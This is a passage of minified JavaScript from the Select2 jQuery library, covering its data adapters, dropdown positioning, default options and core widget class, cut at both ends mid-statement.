if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var i=e.children("option"),o=[],r=0;r<i.length;r++){var s=n(i[r]),a=this.item(s);o.push(a)}t.children=o}return(t=this._normalizeItem(t)).element=e[0],n.data(e[0],"data",t),t},i.prototype._normalizeItem=function(e){n.isPlainObject(e)||(e={id:e,text:e});return null!=(e=n.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),n.extend({},{selected:!1,disabled:!1},e)},i.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},i}),t.define("select2/data/array",["./select","../utils","jquery"],function(e,t,n){function i(e,t){var n=t.get("data")||[];i.__super__.constructor.call(this,e,t),this.addOptions(this.convertToOptions(n))}return t.Extend(i,e),i.prototype.select=function(e){var t=this.$element.find("option").filter(function(t,n){return n.value==e.id.toString()});0===t.length&&(t=this.option(e),this.addOptions(t)),i.__super__.select.call(this,e)},i.prototype.convertToOptions=function(e){var i=this,o=this.$element.find("option"),r=o.map(function(){return i.item(n(this)).id}).get(),s=[];function a(e){return function(){return n(this).val()==e.id}}for(var l=0;l<e.length;l++){var c=this._normalizeItem(e[l]);if(n.inArray(c.id,r)>=0){var u=o.filter(a(c)),d=this.item(u),p=n.extend(!0,{},c,d),h=this.option(p);u.replaceWith(h)}else{var f=this.option(c);if(c.children){var g=this.convertToOptions(c.children);t.appendMany(f,g)}s.push(f)}}return s},i}),t.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,n){function i(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),i.__super__.constructor.call(this,e,t)}return t.Extend(i,e),i.prototype._applyDefaults=function(e){var t={data:function(e){return n.extend({},e,{q:e.term})},transport:function(e,t,i){var o=n.ajax(e);return o.then(t),o.fail(i),o}};return n.extend({},t,e,!0)},i.prototype.processResults=function(e){return e},i.prototype.query=function(e,t){var i=this;null!=this._request&&(n.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var o=n.extend({type:"GET"},this.ajaxOptions);function r(){var r=o.transport(o,function(o){var r=i.processResults(o,e);i.options.get("debug")&&window.console&&console.error&&(r&&r.results&&n.isArray(r.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),t(r)},function(){r.status&&"0"===r.status||i.trigger("results:message",{message:"errorLoading"})});i._request=r}"function"==typeof o.url&&(o.url=o.url.call(this.$element,e)),"function"==typeof o.data&&(o.data=o.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(r,this.ajaxOptions.delay)):r()},i}),t.define("select2/data/tags",["jquery"],function(e){function t(t,n,i){var o=i.get("tags"),r=i.get("createTag");r!==undefined&&(this.createTag=r);var s=i.get("insertTag");if(s!==undefined&&(this.insertTag=s),t.call(this,n,i),e.isArray(o))for(var a=0;a<o.length;a++){var l=o[a],c=this._normalizeItem(l),u=this.option(c);this.$element.append(u)}}return t.prototype.query=function(e,t,n){var i=this;this._removeOldTags(),null!=t.term&&null==t.page?e.call(this,t,function o(e,r){for(var s=e.results,a=0;a<s.length;a++){var l=s[a],c=null!=l.children&&!o({results:l.children},!0);if(l.text===t.term||c)return!r&&(e.data=s,void n(e))}if(r)return!0;var u=i.createTag(t);if(null!=u){var d=i.option(u);d.attr("data-select2-tag",!0),i.addOptions([d]),i.insertTag(s,u)}e.results=s,n(e)}):e.call(this,t,n)},t.prototype.createTag=function(t,n){var i=e.trim(n.term);return""===i?null:{id:i,text:i}},t.prototype.insertTag=function(e,t,n){t.unshift(n)},t.prototype._removeOldTags=function(t){this._lastTag;this.$element.find("option[data-select2-tag]").each(function(){this.selected||e(this).remove()})},t}),t.define("select2/data/tokenizer",["jquery"],function(e){function t(e,t,n){var i=n.get("tokenizer");i!==undefined&&(this.tokenizer=i),e.call(this,t,n)}return t.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},t.prototype.query=function(t,n,i){var o=this;n.term=n.term||"";var r=this.tokenizer(n,this.options,function(t){var n=o._normalizeItem(t);if(!o.$element.find("option").filter(function(){return e(this).val()===n.id}).length){var i=o.option(n);i.attr("data-select2-tag",!0),o._removeOldTags(),o.addOptions([i])}!function(e){o.trigger("select",{data:e})}(n)});r.term!==n.term&&(this.$search.length&&(this.$search.val(r.term),this.$search.focus()),n.term=r.term),t.call(this,n,i)},t.prototype.tokenizer=function(t,n,i,o){for(var r=i.get("tokenSeparators")||[],s=n.term,a=0,l=this.createTag||function(e){return{id:e.term,text:e.term}};a<s.length;){var c=s[a];if(-1!==e.inArray(c,r)){var u=s.substr(0,a),d=l(e.extend({},n,{term:u}));null!=d?(o(d),s=s.substr(a+1)||"",a=0):a++}else a++}return{term:s}},t}),t.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),t.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",this.maximumInputLength>0&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e}),t.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){var i=this;this.current(function(o){var r=null!=o?o.length:0;i.maximumSelectionLength>0&&r>=i.maximumSelectionLength?i.trigger("results:message",{message:"maximumSelected",args:{maximum:i.maximumSelectionLength}}):e.call(i,t,n)})},e}),t.define("select2/dropdown",["jquery","./utils"],function(e,t){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t,t},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n}),t.define("select2/dropdown/search",["jquery","../utils"],function(e,t){function n(){}return n.prototype.render=function(t){var n=t.call(this),i=e('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=i,this.$search=i.find("input"),n.prepend(i),n},n.prototype.bind=function(t,n,i){var o=this;t.call(this,n,i),this.$search.on("keydown",function(e){o.trigger("keypress",e),o._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(t){e(this).off("keyup")}),this.$search.on("keyup input",function(e){o.handleSearch(e)}),n.on("open",function(){o.$search.attr("tabindex",0),o.$search.focus(),window.setTimeout(function(){o.$search.focus()},0)}),n.on("close",function(){o.$search.attr("tabindex",-1),o.$search.val("")}),n.on("focus",function(){n.isOpen()&&o.$search.focus()}),n.on("results:all",function(e){null!=e.query.term&&""!==e.query.term||(o.showSearch(e)?o.$searchContainer.removeClass("select2-search--hide"):o.$searchContainer.addClass("select2-search--hide"))})},n.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},n.prototype.showSearch=function(e,t){return!0},n}),t.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,i){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,i)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),i=t.length-1;i>=0;i--){var o=t[i];this.placeholder.id===o.id&&n.splice(i,1)}return n},e}),t.define("select2/dropdown/infiniteScroll",["jquery"],function(e){function t(e,t,n,i){this.lastParams={},e.call(this,t,n,i),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&this.$results.append(this.$loadingMore)},t.prototype.bind=function(t,n,i){var o=this;t.call(this,n,i),n.on("query",function(e){o.lastParams=e,o.loading=!0}),n.on("query:append",function(e){o.lastParams=e,o.loading=!0}),this.$results.on("scroll",function(){var t=e.contains(document.documentElement,o.$loadingMore[0]);!o.loading&&t&&(o.$results.offset().top+o.$results.outerHeight(!1)+50>=o.$loadingMore.offset().top+o.$loadingMore.outerHeight(!1)&&o.loadMore())})},t.prototype.loadMore=function(){this.loading=!0;var t=e.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},t.prototype.createLoadingMore=function(){var t=e('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),n=this.options.get("translations").get("loadingMore");return t.html(n(this.lastParams)),t},t}),t.define("select2/dropdown/attachBody",["jquery","../utils"],function(e,t){function n(t,n,i){this.$dropdownParent=i.get("dropdownParent")||e(document.body),t.call(this,n,i)}return n.prototype.bind=function(e,t,n){var i=this,o=!1;e.call(this,t,n),t.on("open",function(){i._showDropdown(),i._attachPositioningHandler(t),o||(o=!0,t.on("results:all",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("results:append",function(){i._positionDropdown(),i._resizeDropdown()}))}),t.on("close",function(){i._hideDropdown(),i._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},n.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},n.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},n.prototype.render=function(t){var n=e("<span></span>"),i=t.call(this);return n.append(i),this.$dropdownContainer=n,n},n.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},n.prototype._attachPositioningHandler=function(n,i){var o=this,r="scroll.select2."+i.id,s="resize.select2."+i.id,a="orientationchange.select2."+i.id,l=this.$container.parents().filter(t.hasScroll);l.each(function(){e(this).data("select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})}),l.on(r,function(t){var n=e(this).data("select2-scroll-position");e(this).scrollTop(n.y)}),e(window).on(r+" "+s+" "+a,function(e){o._positionDropdown(),o._resizeDropdown()})},n.prototype._detachPositioningHandler=function(n,i){var o="scroll.select2."+i.id,r="resize.select2."+i.id,s="orientationchange.select2."+i.id;this.$container.parents().filter(t.hasScroll).off(o),e(window).off(o+" "+r+" "+s)},n.prototype._positionDropdown=function(){var t=e(window),n=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),o=null,r=this.$container.offset();r.bottom=r.top+this.$container.outerHeight(!1);var s={height:this.$container.outerHeight(!1)};s.top=r.top,s.bottom=r.top+s.height;var a=this.$dropdown.outerHeight(!1),l=t.scrollTop(),c=t.scrollTop()+t.height(),u=l<r.top-a,d=c>r.bottom+a,p={left:r.left,top:s.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var f=h.offset();p.top-=f.top,p.left-=f.left,n||i||(o="below"),d||!u||n?!u&&d&&n&&(o="below"):o="above",("above"==o||n&&"below"!==o)&&(p.top=s.top-f.top-a),null!=o&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+o),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+o)),this.$dropdownContainer.css(p)},n.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},n.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},n}),t.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(e,t,n,i){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=Infinity),e.call(this,t,n,i)}return e.prototype.showSearch=function(e,t){return!(function n(e){for(var t=0,i=0;i<e.length;i++){var o=e[i];o.children?t+=n(o.children):t++}return t}(t.data.results)<this.minimumResultsForSearch)&&e.call(this,t)},e}),t.define("select2/dropdown/selectOnClose",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("close",function(e){i._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var n=t.originalSelect2Event;if("select"===n._type||"unselect"===n._type)return}var i=this.getHighlightedResults();if(!(i.length<1)){var o=i.data("data");null!=o.element&&o.element.selected||null==o.element&&o.selected||this.trigger("select",{data:o})}},e}),t.define("select2/dropdown/closeOnSelect",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("select",function(e){i._selectTriggered(e)}),t.on("unselect",function(e){i._selectTriggered(e)})},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&n.ctrlKey||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e}),t.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="Please delete "+t+" character";return 1!=t&&(n+="s"),n},inputTooShort:function(e){return"Please enter "+(e.minimum-e.input.length)+" or more characters"},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";return 1!=e.maximum&&(t+="s"),t},noResults:function(){return"No results found"},searching:function(){return"Searching…"}}}),t.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(e,t,n,i,o,r,s,a,l,c,u,d,p,h,f,g,m,v,y,_,w,$,b,x,A,C,S,O,E){function D(){this.reset()}return D.prototype.apply=function(d){if(null==(d=e.extend(!0,{},this.defaults,d)).dataAdapter){if(null!=d.ajax?d.dataAdapter=f:null!=d.data?d.dataAdapter=h:d.dataAdapter=p,d.minimumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,v)),d.maximumInputLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,y)),d.maximumSelectionLength>0&&(d.dataAdapter=c.Decorate(d.dataAdapter,_)),d.tags&&(d.dataAdapter=c.Decorate(d.dataAdapter,g)),null==d.tokenSeparators&&null==d.tokenizer||(d.dataAdapter=c.Decorate(d.dataAdapter,m)),null!=d.query){var E=t(d.amdBase+"compat/query");d.dataAdapter=c.Decorate(d.dataAdapter,E)}if(null!=d.initSelection){var D=t(d.amdBase+"compat/initSelection");d.dataAdapter=c.Decorate(d.dataAdapter,D)}}if(null==d.resultsAdapter&&(d.resultsAdapter=n,null!=d.ajax&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,x)),null!=d.placeholder&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,b)),d.selectOnClose&&(d.resultsAdapter=c.Decorate(d.resultsAdapter,S))),null==d.dropdownAdapter){if(d.multiple)d.dropdownAdapter=w;else{var T=c.Decorate(w,$);d.dropdownAdapter=T}if(0!==d.minimumResultsForSearch&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,C)),d.closeOnSelect&&(d.dropdownAdapter=c.Decorate(d.dropdownAdapter,O)),null!=d.dropdownCssClass||null!=d.dropdownCss||null!=d.adaptDropdownCssClass){var q=t(d.amdBase+"compat/dropdownCss");d.dropdownAdapter=c.Decorate(d.dropdownAdapter,q)}d.dropdownAdapter=c.Decorate(d.dropdownAdapter,A)}if(null==d.selectionAdapter){if(d.multiple?d.selectionAdapter=o:d.selectionAdapter=i,null!=d.placeholder&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,r)),d.allowClear&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,s)),d.multiple&&(d.selectionAdapter=c.Decorate(d.selectionAdapter,a)),null!=d.containerCssClass||null!=d.containerCss||null!=d.adaptContainerCssClass){var j=t(d.amdBase+"compat/containerCss");d.selectionAdapter=c.Decorate(d.selectionAdapter,j)}d.selectionAdapter=c.Decorate(d.selectionAdapter,l)}if("string"==typeof d.language)if(d.language.indexOf("-")>0){var L=d.language.split("-")[0];d.language=[d.language,L]}else d.language=[d.language];if(e.isArray(d.language)){var k=new u;d.language.push("en");for(var P=d.language,I=0;I<P.length;I++){var M=P[I],R={};try{R=u.loadPath(M)}catch(U){try{M=this.defaults.amdLanguageBase+M,R=u.loadPath(M)}catch(N){d.debug&&window.console&&console.warn&&console.warn('Select2: The language file for "'+M+'" could not be automatically loaded. A fallback will be used instead.');continue}}k.extend(R)}d.translations=k}else{var z=u.loadPath(this.defaults.amdLanguageBase+"en"),H=new u(d.language);H.extend(z),d.translations=H}return d},D.prototype.reset=function(){function t(e){return e.replace(/[^\u0000-\u007E]/g,function(e){return d[e]||e})}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c.escapeMarkup,language:E,matcher:function n(i,o){if(""===e.trim(i.term))return o;if(o.children&&o.children.length>0){for(var r=e.extend(!0,{},o),s=o.children.length-1;s>=0;s--)null==n(i,o.children[s])&&r.children.splice(s,1);return r.children.length>0?r:n(i,r)}var a=t(o.text).toUpperCase(),l=t(i.term).toUpperCase();return a.indexOf(l)>-1?o:null},minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}},D.prototype.set=function(t,n){var i={};i[e.camelCase(t)]=n;var o=c._convertData(i);e.extend(this.defaults,o)},new D}),t.define("select2/options",["require","jquery","./defaults","./utils"],function(e,t,n,i){function o(t,o){if(this.options=t,null!=o&&this.fromElement(o),this.options=n.apply(this.options),o&&o.is("input")){var r=e(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=i.Decorate(this.options.dataAdapter,r)}}return o.prototype.fromElement=function(e){var n=["select2"];null==this.options.multiple&&(this.options.multiple=e.prop("multiple")),null==this.options.disabled&&(this.options.disabled=e.prop("disabled")),null==this.options.language&&(e.prop("lang")?this.options.language=e.prop("lang").toLowerCase():e.closest("[lang]").prop("lang")&&(this.options.language=e.closest("[lang]").prop("lang"))),null==this.options.dir&&(e.prop("dir")?this.options.dir=e.prop("dir"):e.closest("[dir]").prop("dir")?this.options.dir=e.closest("[dir]").prop("dir"):this.options.dir="ltr"),e.prop("disabled",this.options.disabled),e.prop("multiple",this.options.multiple),e.data("select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),e.data("data",e.data("select2Tags")),e.data("tags",!0)),e.data("ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),e.attr("ajax--url",e.data("ajaxUrl")),e.data("ajax--url",e.data("ajaxUrl")));var o={};o=t.fn.jquery&&"1."==t.fn.jquery.substr(0,2)&&e[0].dataset?t.extend(!0,{},e[0].dataset,e.data()):e.data();var r=t.extend(!0,{},o);for(var s in r=i._convertData(r))t.inArray(s,n)>-1||(t.isPlainObject(this.options[s])?t.extend(this.options[s],r[s]):this.options[s]=r[s]);return this},o.prototype.get=function(e){return this.options[e]},o.prototype.set=function(e,t){this.options[e]=t},o}),t.define("select2/core",["jquery","./options","./utils","./keys"],function(e,t,n,i){var o=function(e,n){null!=e.data("select2")&&e.data("select2").destroy(),this.$element=e,this.id=this._generateId(e),n=n||{},this.options=new t(n,e),o.__super__.constructor.call(this);var i=e.attr("tabindex")||0;e.data("old-tabindex",i),e.attr("tabindex","-1");var r=this.options.get("dataAdapter");this.dataAdapter=new r(e,this.options);var s=this.render();this._placeContainer(s);var a=this.options.get("selectionAdapter");this.selection=new a(e,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,s);var l=this.options.get("dropdownAdapter");this.dropdown=new l(e,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,s);var c=this.options.get("resultsAdapter");this.results=new c(e,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var u=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(e){u.trigger("selection:update",{data:e})}),e.addClass("select2-hidden-accessible"),e.attr("aria-hidden","true"),this._syncAttributes(),e.data("select2",this)};return n.Extend(o,n.Observable),o.prototype._generateId=function(e){return"select2-"+(null!=e.attr("id")?e.attr("id"):null!=e.attr("name")?e.attr("name")+"-"+n.generateChars(2):n.generateChars(4)).replace(/(:|\.|\[|\]|,)/g,"")},o.prototype._placeContainer=function(e){e.insertAfter(this.$element);var t=this._resolveWidth(this.$element,this.options.get("width"));null!=t&&e.css("width",t)},o.prototype._resolveWidth=function(e,t){var n=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==t){var i=this._resolveWidth(e,"style");return null!=i?i:this._resolveWidth(e,"element")}if("element"==t){var o=e.outerWidth(!1);return o<=0?"auto":o+"px"}if("style"==t){var r=e.attr("style");if("string"!=typeof r)return null;for(var s=r.split(";"),a=0,l=s.length;a<l;a+=1){var c=s[a].replace(/\s/g,"").match(n);if(null!==c&&c.length>=1)return c[1]}return null}return t},o.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},o.prototype._registerDomEvents=function(){var t=this;this.$element.on("change.select2",function(){t.dataAdapter.current(function(e){t.trigger("selection:update",{data:e})})}),this.$element.on("focus.select2",function(e){t.trigger("focus",e)}),this._syncA=n.bind(this._syncAttributes,this),this._syncS=n.bind(this._syncSubtree,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._syncA);var i=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=i?(this._observer=new i(function(n){e.each(n,t._syncA),e.each(n,t._syncS)}),this._observer.observe(this.$element[0],{attributes:!0,childList:!0,subtree:!1})):this.$element[0].addEventListener&&(this.$element[0].addEventListener("DOMAttrModified",t._syncA,!1),this.$element[0].addEventListener("DOMNodeInserted",t._syncS,!1),this.$element[0].addEventListener("DOMNodeRemoved",t._syncS,!1))},o.prototype._registerDataEvents=function(){var e=this;this.dataAdapter.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerSelectionEvents=function(){var t=this,n=["toggle","focus"];this.selection.on("toggle",function(){t.toggleDropdown()}),this.selection.on("focus",function(e){t.focus(e)}),this.selection.on("*",function(i,o){-1===e.inArray(i,n)&&t.trigger(i,o)})},o.prototype._registerDropdownEvents=function(){var e=this;this.dropdown.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerResultsEvents=function(){var e=this;this.results.on("*",function(t,n){e.trigger(t,n)})},o.prototype._registerEvents=function(){var e=this;this.on("open",function(){e.$container.addClass("select2-container--open")}),this.on("close",function(){e.$container.removeClass("select2-container--open")}),this.on("enable",function(){e.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){e.$container.addClass("select2-container--disabled")}),this.on("blur",function(){e.$container.removeClass("select2-container--focus")}),this.on("query",function(t){e.isOpen()||e.trigger("open",{}),this.dataAdapter.query(t,function(n){e.trigger("results:all",{data:n,query:t})})}),this.on("query:append",function(t){this.dataAdapter.query(t,function(n){e.trigger("results:append",{data:n,query:t})})}),this.on("keypress",function(t){var n=t.which;e.isOpen()?n===i.ESC||n===i.TAB||n===i.UP&&t.altKey?(e.close(),t.preventDefault()):n===i.ENTER?(e.trigger("results:select",{}),t.preventDefault()):n===i.SPACE&&t.ctrlKey?(e.trigger("results:toggle",{}),t.preventDefault()):n===i.UP?(e.trigger("results:previous",{}),t.preventDefault()):n===i.DOWN&&(e.trigger("results:next",{}),t.preventDefault()):(n===i.ENTER||n===i.SPACE||n===i.DOWN&&t.altKey)&&(e.open(),t.preventDefault())})},o.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},o.prototype._syncSubtree=function(e,t){var n=!1,i=this;if(!e||!e.target||"OPTION"===e.target.nodeName||"OPTGROUP"===e.target.nodeName){if(t)if(t.addedNodes&&t.addedNodes.length>0)for(var o=0;o<t.addedNodes.length;o++){t.addedNodes[o].selected&&(n=!0)}else t.removedNodes&&t.removedNodes.length>0&&(n=!0);else n=!0;n&&this.dataAdapter.current(function(e){i.trigger("selection:update",{data:e})})}},o.prototype.trigger=function(e,t){var n=o.__super__.trigger,i={open:"opening",close:"closing",select:"selecting",unselect:"unselecting"};if(t===undefined&&(t={}),e in i){var r=i[e],s={prevented:!1,name:e,args:t};if(n.call(this,r,s),s.prevented)return void(t.prevented=!0)}n.call(this,e,t)},o.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},o.prototype.open=function(){this.isOpen()||this.trigger("query",{})},o.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},o.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},o.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},o.prototype.focus=function(e){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},o.prototype.enable=function(e){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=e&&0!==e.length||(e=[!0]);var t=!e[0];this.$element.prop("disabled",t)},o.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var e=[];return this.dataAdapter.current(function(t){e=t}),e},o.prototype.val=function(t){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==t||0===t.length)return this.$element.val();var n=t[0];e.isArray(n)&&(n=e.map(n,function(e){return e.toString()})),this.$element.val(n).trigger("change")},o.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",this.$element.data("old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},o.prototype.render=function(){var t=e('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return t.attr("dir",this.options.get("dir")),this.$container=t,this.$container.addClass("select2-container--"+this.options.get("theme")),t.data("element",this.$element),t},o}),t.define("select2/compat/utils",["jquery"],function(e){return{syncCssClasses:function(t,n,i){var o,r,s=[];(o=e.trim(t.attr("class")))&&e((o=""+o).split(/\s+/)).each(function(){0===this.indexOf("select2-")&&s.push(this)}),(o=e.trim(n.attr("class")))&&e((o=""+o).split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(r=i(this))&&s.push(r)}),t.attr("class",s.join(" "))}}}),t.define("select2/compat/containerCss",["jquery","./utils"],function(e,t){function n(e){return null}function i(){}return i.prototype.render=function(i){var o=i.call(this),r=this.options.get("containerCssClass")||"";e.isFunction(r)&&(r=r(this.$element));var s=this.options.get("adaptContainerCssClass");if(s=s||n,-1!==r.indexOf(":all:")){r=r.replace(":all:","");var a=s;s=function(e){var t=a(e);return null!=t?t+" "+e:e}}var l=this.options.get("containerCss")||{};return e.isFunction(l)&&(l=l(this.$element)),t.syncCssClasses(o,this.$element,s),o.css(l),o.addClass(r),o},i}),t.define("select2/compat/dropdownCss",["jquery","./utils"],function(e,t){function n(e){return null}function i(){}return i.prototype.render=function(i){var o=i.call(this),r=this.options.get("dropdownCssClass")||"";e.isFunction(r)&&(r=r(this.$element));var s=this.options.get("adaptDropdownCssClass");if(s=s||n,-1!==r.indexOf(":all:")){r=r.replace(":all:","");var a=s;s=function(e){var t=a(e);return null!=t?t+" "+e:e}}var l=this.options.get("dropdownCss")||{};return 